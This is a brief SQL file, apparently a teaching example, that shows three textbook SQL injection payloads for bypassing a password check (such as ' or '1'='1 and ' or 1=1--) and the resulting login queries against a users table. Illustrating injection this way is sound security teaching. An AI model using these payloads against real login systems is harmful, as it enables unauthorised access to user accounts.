 1 -- Sql injection example
2 -- texto' or '1'='1
3 SELECT * FROM users WHERE email = 'usuario@gmail.com' AND password = 'texto' or '1'='1';
4 -- texto' or 1=1--
5 SELECT * FROM users WHERE email = 'usuario@outlook.com' AND password = 'texto' or 1=1--;
6 -- texto' or 1=1 or ''='
7 SELECT * FROM users WHERE email = 'usuario@yahoo.com' AND password = 'texto' or 1=1 or ''='';
8